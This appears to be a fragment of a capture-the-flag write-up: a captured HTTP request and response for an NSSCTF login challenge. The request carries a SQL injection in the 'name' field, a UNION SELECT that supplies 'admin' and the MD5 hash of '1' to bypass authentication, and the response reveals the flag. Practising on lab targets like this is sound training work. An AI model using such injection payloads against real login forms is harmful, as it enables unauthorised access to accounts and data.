 POST /search.php HTTP/1.1
Host: node4.anna.nssctf.cn:28055
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
Origin: http://node4.anna.nssctf.cn:28055
Connection: close
Referer: http://node4.anna.nssctf.cn:28055/
Upgrade-Insecure-Requests: 1
name=1' union select 1,'admin','c4ca4238a0b923820dcc509a6f75849b'%23&pw=1
HTTP/1.1 200 OK
Date: Wed, 22 Nov 2023 02:56:14 GMT
Server: Apache/2.4.10 (Debian) PHP/5.3.29
X-Powered-By: PHP/5.3.29
Vary: Accept-Encoding
Content-Length: 261
Connection: close
Content-Type: text/html
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJN
FQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Do you know who am I?</title>
NSSCTF{30ff1973-1996-4d14-a622-4eeff4de1308}